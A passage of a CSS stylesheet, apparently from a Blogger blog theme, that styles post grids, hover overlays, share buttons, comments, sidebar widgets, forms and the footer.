.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot{
display:block!important
}
#hot-section .show-hot .widget-content{
position:relative;
height:320px;
margin:40px 0 0
}
.hot-loader{
position:relative;
height:100%;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#008000;
border-right-color:#008000;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts{
display: flex;
flex-wrap: wrap;
margin: 0 -15px;
height:320px;
}
.hot-posts .hot-item{
position: relative;
width: 25%;
flex-direction: column;
vertical-align: top;
box-sizing: border-box;
padding: 0 15px;
height: 320px;
display: block;
word-wrap: break-word;
}
.hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
border: 2px solid #fff;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
border-radius: 4px;
}
.hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
z-index: 1;
border-radius: 4px;
}
.hot-posts .post-image-link:before {
position: absolute;
top: 0;
left: 0;
width: 100%;
opacity: 0;
height: 100%;
background-color: rgba(15,15,15,0.7);
z-index: 4;
content: '';
transition: all .17s ease;
}
.hot-posts .post-image-link:after {
content: '\f019';
position: absolute;
top: calc(50% - 14px);
left: calc(50% - 19px);
width: 38px;
height: 38px;
background: linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%);
font-family: FontAwesome;
font-size: 14px;
color: #ffffff;
font-weight: 400;
text-align: center;
line-height: 38px;
z-index: 5;
box-sizing: border-box;
border: 1px solid #fff;
padding: 0;
border-radius: 50%;
opacity: 0;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:before{
opacity:1;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:after{
opacity:1;
transition: all .17s ease;
-ms-transform: translate(-0,-50%);
-webkit-transform: translate(-0,-50%);
transform: translate(-0,-50%);
}
.hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),#000);
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
text-align: center;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
transition: all .17s ease;
}
.hot-posts .post-title{
font-family: PT Sans, sans-serif;
font-size: 16px;
font-weight: 700;
line-height: 1.4em;
padding: 0;
margin: 0;
text-transform: capitalize;
}
.hot-posts .post-title a{
color:#ffffff;
display: block;
transition: color .17s ease;
}
.hot-posts .post-meta{
font-size:11px;
color:#f0f0f0
}
.show-hot .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{
display:none
}
#home-ad-top .widget, #home-ad-top .widget{
position:relative;
padding:0 20px
}
#home-ad-top .widget-content{
position:relative;
width:728px;
max-width:100%;
max-height:90px;
line-height:1;
margin:40px auto 0
}
#ad-wrapper {
margin:0 auto;
}
#home-ad-top1 .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:40px auto 0
}
.tags-wrapper .widget > .widget-title{
display:none
}
.tags-wrapper {
margin:0 auto;
}
.tags-wrapper .widget-content {
position: relative;
margin: 40px auto 0;
}
.tags-wrapper .menu-cat {
text-align:center;
}
.tags-wrapper .menu-cat li {
position: relative;
display: inline-block;
margin: 0 5px 5px 0;
}
.tags-wrapper .menu-cat li a {
display: block;
height: 35px;
background-color: #008000;
color: #ffffff;
font-size: 15px;
line-height: 35px;
font-weight: 700;
padding: 0 15px;
border-radius: 26px;
transition: all .17s ease;
}
.tags-wrapper .menu-cat li a:hover {
background-color: #111111;
}
.post-meta{
color:#aaaaaa;
font-size:12px;
font-weight:400;
font-style:italic;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
display:inline-block
}
.post-meta em{
color:#111111
}
.post-meta a{
color:#aaaaaa;
transition:color .17s ease
}
.post-meta a:hover{
color:#008000
}
.custom-widget li{
overflow:hidden;
padding:20px 0 0
}
.custom-widget .post-image-link{
position:relative;
width:87px;
height:67px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-title{
overflow:hidden;
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.custom-widget .post-title a{
display:block;
color:#111111;
transition:color .17s ease
}
.custom-widget .post-title a:hover{
color:#008000
}
.custom-widget .post-meta{
font-size:11px
}
.custom-widget .post-date:before{
font-size:10px
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:#111111;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#008000
}
.queryMessage a.show-more:hover{
text-decoration:underline
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.widget > h3.home-title{
display:block;
position:relative;
font-size:15px;
background: #008000;
color:#ffffff;
font-weight:700;
line-height:15px;
text-transform:uppercase;
padding: 15px 20px;
box-sizing: border-box;
border-radius: 4px;
margin:0 0 20px;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
}
.home-title:before{
content:'';
position:absolute;
z-index:1
}
.home-title span{
position:relative;
z-index:5
}
.index-post-wrap{
display:flex;
flex-wrap:wrap;
margin:0 -15px;
}
.index-post{
width:25%;
flex-direction:column;
vertical-align:top;
box-sizing:border-box;
padding:0 15px;
margin:0 0 30px;
overflow:visible;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height: 320px;
margin:0;
border: 2px solid #fff;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link .post-thumb{
border-radius: 4px;
}
.post-tag{
position:relative;
display:inline-block;
color:#008000;
font-size:11px;
font-weight:700;
line-height:11px;
text-transform:uppercase
}
.index-post .post-content {
position: relative;
}
.index-post .post-image-wrap .post-image-link:before {
position: absolute;
top: 0;
left: 0;
width: 100%;
opacity: 0;
height: 100%;
background-color: rgba(15,15,15,0.7);
z-index: 4;
content:'';
transition: all .17s ease;
}
.index-post .post-image-wrap .post-image-link:after {
content: '\f019';
position: absolute;
top: calc(50% - 14px);
left: calc(50% - 19px);
width: 38px;
height: 38px;
background: linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%);
font-family: FontAwesome;
font-size: 14px;
color: #ffffff;
font-weight: 400;
text-align: center;
line-height: 38px;
z-index: 5;
box-sizing: border-box;
border: 1px solid #fff;
padding: 0;
border-radius: 50%;
opacity:0;
transition: all .17s ease;
}
.index-post .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),#000);
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
text-align:center;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
transition: all .17s ease;
}
.index-post .post-image-wrap:hover .post-image-link:before{
opacity:1;
transition: all .17s ease;
}
.index-post .post-image-wrap:hover .post-image-link:after{
opacity:1;
transition: all .17s ease;
-ms-transform: translate(-0,-50%);
-webkit-transform: translate(-0,-50%);
transform: translate(-0,-50%);
}
.index-post .post-image-wrap:hover .post-info{
transition: all .17s ease;
}
.index-post .post-info > h2{
font-family: PT Sans, sans-serif;
font-size: 16px;
font-weight: 700;
line-height: 1.4em;
padding: 0;
margin: 0;
text-transform: capitalize;
}
.index-post .post-info > h2 > a{
display:block;
color:#ffffff;
transition:color .17s ease
}
.index-post .post-info > h2 > a:hover{
color: #f2f2f2;
}
.widget iframe,.widget img{
max-width:100%
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
color:#888;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
a.read-more{
position:relative;
display:inline-block;
background-color:#111111;
height:28px;
color:#fff;
font-size:11px;
font-weight:700;
line-height:28px;
text-transform:uppercase;
padding:0 15px;
margin:15px 0 0;
border-radius:28px;
transition:background .17s
}
a.read-more:hover{
background-color:#008000
}
.item-post h1.post-title{
font-family:PT Sans, sans-serif;
font-size:25px;
color:#111111;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:10px 0 15px
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
overflow:hidden;
font-size:14px;
line-height:1.6em;
padding:25px 0 0
}
.static_page .item-post .post-body{
padding:20px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:25px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:30px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 30px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 25px
}
.post-labels span,.post-labels a{
float:left;
color:#008000;
font-size:12px;
font-weight:400
}
.post-labels span{
color:#111111
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels .Label:after{
content:','
}
.post-labels .Label:last-child:after{
display:none
}
.post-labels a:hover{
text-decoration:underline
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a,.share-links li span{
float:left;
display:inline-block;
height:28px;
line-height:28px;
color:#fff;
font-size:12px;
font-weight:400;
padding:0 10px;
border-radius:28px;
transition:all .17s ease
}
.share-links li span{
background-color:#111111;
color:#fff
}
.share-links li a:after{
display:none;
margin:0 0 0 5px
}
.share-links .facebook-f a:after,.share-links .twitter a:after,.share-links .pinterest-p a:after{
display:inline-block
}
.share-links li a:hover{
opacity:.8
}
.about-author{
position:relative;
display:block;
overflow:hidden;
padding:20px;
margin:0 0 25px;
border:1px solid #ebebeb
}
.about-author .avatar-container{
position:relative;
float:left;
width:100px;
height:100px;
background-color:#f2f2f2;
overflow:hidden;
margin:0 15px 0 0;
border-radius:100%
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-family:PT Sans, sans-serif;
font-size:16px;
font-weight:700;
margin:3px 0
}
.author-name span{
color:#111111
}
.author-name a{
color:#008000
}
.author-name a:hover{
text-decoration:underline
}
.author-description{
display:block;
overflow:hidden;
font-size:13px;
line-height:1.6em
}
.author-description a{
color:#111111;
transition:color .17s ease
}
.author-description a:hover{
color:#008000
}
#related-wrap{
overflow:hidden;
margin:0 0 25px
}
#related-wrap .related-tag{
display:none
}
.related-title h3{
font-family:PT Sans, sans-serif;
color:#111111;
font-size:16px;
font-weight:700;
margin:0 auto 17px
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0;
padding:0 10px
}
.related-posts .post-image-wrap{
position:relative;
overflow:hidden
}
.related-posts .post-image-link{
width:100%;
height:140px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .related-item .post-meta{
padding:0;
border:0
}
.related-posts .post-title{
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
display:block;
margin:7px 0 3px
}
.related-posts .post-title a{
color:#111111;
transition:color .17s ease
}
.related-posts .related-item:hover .post-title a{
color:#008000
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0;
margin:0 0 25px;
border-top:1px solid #ebebeb;
border-bottom:1px solid #ebebeb
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:#111111;
line-height:1.4em;
display:block;
overflow:hidden;
padding:15px 0;
transition:color .17s ease
}
.post-nav li:hover a{
color:#008000
}
.post-nav li span{
display:block;
font-size:12px;
color:#aaaaaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:8px;
font-weight:400;
text-transform:none;
margin:1px 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:8px;
font-weight:400;
text-transform:none;
margin:1px 0 0 2px
}
.post-nav p{
font-size:13px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaaaaa
}
#blog-pager{
display:block;
overflow:hidden;
clear:both;
text-align:center;
margin:20px 0 0
}
.blog-pager a,.blog-pager span{
display:inline-block;
width:32px;
height:32px;
background-color:#f2f2f2;
color:#111111;
font-size:13px;
font-weight:700;
line-height:32px;
text-align:center;
box-sizing:border-box;
padding:0;
margin:0 2px;
border-radius:100%;
transition:all .17s ease
}
.blog-pager span.page-dots{
width:20px;
background-color:#fff;
font-size:16px;
line-height:30px;
border:0
}
.blog-pager .page-of{
display:none;
width:auto;
float:right;
border-color:rgba(0,0,0,0);
margin:0
}
.blog-pager .page-active{
background-color:#111111;
color:#fff
}
.blog-pager a:hover{
background-color:#008000;
color:#fff
}
.blog-pager .page-prev:before,.blog-pager .page-next:before{
font-family:FontAwesome;
font-size:15px;
font-weight:400
}
.blog-pager .page-prev:before{
content:'\f100'
}
.blog-pager .page-next:before{
content:'\f101'
}
.archive #blog-pager,.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-family:PT Sans, sans-serif;
font-size:16px;
color:#111111;
font-weight:700;
margin:0 0 20px
}
.comments > h3.no-comments{
margin:0 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
padding:0 0 0 55px
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:15px 0 0;
margin:15px 0 0;
list-style:none;
border-top:1px solid #ebebeb
}
.comment-thread ol{
padding:0 0 0 15px;
margin:0 0 15px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0;
border:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:15px;
left:0;
width:40px;
height:40px;
border-radius:100%;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#111111
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#008000;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
display:inline-block;
margin:0 0 0 5px
}
.comment-header .datetime a{
font-size:12px;
color:#aaaaaa;
font-style:italic
}
.comment-header .datetime a:before{
content:'.';
font-size:15px;
line-height:15px;
vertical-align:top;
margin:0 5px 0 2px
}
.comments .comment-actions{
display:block;
margin:0 0 15px
}
.comments .comment-actions a{
color:#aaaaaa;
font-size:11px;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#008000
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#111111
}
.comment-form > p > a:hover{
text-decoration:underline
}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{
height:253px!important
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#111111;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-size:15px;
line-height:1.5em;
font-style:italic;
color:#111111;
text-align:center;
padding:10px 50px;
margin:0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
color:#111111;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#111111;
display:block;
margin:0 0 25px
}
.sidebar .widget > .widget-title > h3{
display:block;
height:32px;
font-size:13px;
color:#fff;
font-weight:700;
line-height:32px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#sidebar-right .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
display:flex;
flex-wrap:wrap;
margin:0 -5px
}
.social-counter li{
float:left;
width:calc(50% - 10px);
display:flex;
flex-direction:column;
margin:10px 5px 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2){
margin:0 5px
}
.social-counter li a{
display:block;
height:100%;
height:32px;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
padding:0 10px;
border-radius:32px;
transition:opacity .17s ease
}
.social-counter li a:after{
margin:0 0 0 5px
}
.social-counter li a:hover{
opacity:.9
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dashed #ebebeb
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#111111;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#111111;
font-family:FontAwesome;
margin:2px 3px 0 0
}
.list-label li a:hover{
color:#008000
}
.list-label .label-count{
color:#111111;
font-size:11px;
font-weight:400;
position:relative;
float:right;
background-color:rgba(0,0,0,0.08);
width:18px;
height:18px;
text-align:center;
line-height:18px;
border-radius:100%;
transition:all .17s ease
}
.list-label li a:hover .label-count{
background-color:#008000;
color:#fff
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#f2f2f2;
color:#111111;
font-size:11px;
line-height:26px;
font-weight:400;
padding:0 10px;
border-radius:26px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#008000
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title{
margin:0 0 15px
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
font-weight:400
}
.FollowByEmail .before-text{
display:block;
overflow:hidden;
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
line-height:1.5em;
padding:0 30px 0 0;
margin:0 0 10px
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#888;
text-align:center;
font-style:italic;
padding:0 10px;
margin:0;
box-sizing:border-box;
border:1px solid #eaeaea;
border-radius:32px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
background-color:#008000;
font-family:inherit;
font-size:12px;
color:#fff;
font-weight:700;
text-transform:uppercase;
cursor:pointer;
margin:10px 0 0;
border:0;
border-radius:32px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#111111
}
#ArchiveList ul.flat li{
color:#111111;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dashed #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#111111;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
text-decoration:underline
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#111111;
font-family:FontAwesome;
margin:2px 3px 0 0
}
#ArchiveList .flat li > a > span{
color:#111111;
font-size:11px;
font-weight:400;
position:relative;
float:right;
background-color:rgba(0,0,0,0.08);
width:18px;
height:18px;
text-align:center;
line-height:18px;
border-radius:18px;
transition:all .17s ease
}
#ArchiveList .flat li > a:hover > span{
background-color:#008000;
color:#fff
}
.PopularPosts .widget-content .post{
overflow:hidden;
padding:20px 0 0
}
.sidebar .PopularPosts .widget-content .post:first-child,.sidebar .custom-widget li:first-child{
padding:0
}
.PopularPosts .post-image-link{
position:relative;
width:87px;
height:67px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#111111;
transition:color .17s ease
}
.PopularPosts .post-title a:hover{
color:#008000
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-content{
text-align:center
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:200px;
margin:0 0 15px
}
.FeaturedPost .post-title{
font-family:PT Sans, sans-serif;
font-size:19px;
overflow:hidden;
font-weight:700;
line-height:1.5em;
padding:0 10px;
margin:7px 0 10px
}
.FeaturedPost .post-title a{
color:#111111;
display:block
}
.FeaturedPost .post-title a:hover{
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#008000;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#111111
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:calc(75% - 10px);
height:30px;
background-color:#fff;
font-weight:400;
font-size:12px;
line-height:30px;
box-sizing:border-box;
padding:0 10px;
border:1px solid #ebebeb;
border-radius:30px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:12px;
text-transform:uppercase;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#008000;
color:#fff;
padding:0 5px;
border:0;
border-radius:30px;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#111111
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
text-decoration:underline
}
.Profile .profile-info > .profile-link{
color:#111111;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
text-decoration:underline
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#111111;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
text-decoration:underline
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#home-ad-footer .widget > .widget-title{
display:none
}
#home-ad-footer .widget{
position:relative;
padding:0 20px
}
#home-ad-footer .widget-content{
position:relative;
width:728px;
max-width:100%;
max-height:90px;
line-height:1;
margin:0 auto 40px
}
#footer-wrapper{
background-color:#111111
}
#sub-footer-wrapper{
background-color:rgba(0,0,0,0.35);
color:#ffffff;
display:block;
padding:0;
width:100%;
overflow:hidden
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:13px;
font-weight:400;
display:block;
color:#ffffff;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#008000
}
#sub-footer-wrapper .copyright-area{
font-size:13px;
float:left;
height:34px;
line-height:34px;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#ffffff;
transition:color .17s
}
#sub-footer-wrapper .copyright-area a:hover{
color:#008000
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:36px;
height:36px;
position:fixed;
bottom:25px;
right:25px;
background-color:#008000;
cursor:pointer;
overflow:hidden;
font-size:15px;
color:#fff;
text-align:center;
line-height:36px;
border-radius:100%
}
.back-top:after{
content:'\f102';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#111111;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#008000;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1100px) {
#outer-wrapper{
max-width:100%!important
}
.row,#content-wrapper{
width:100%
}
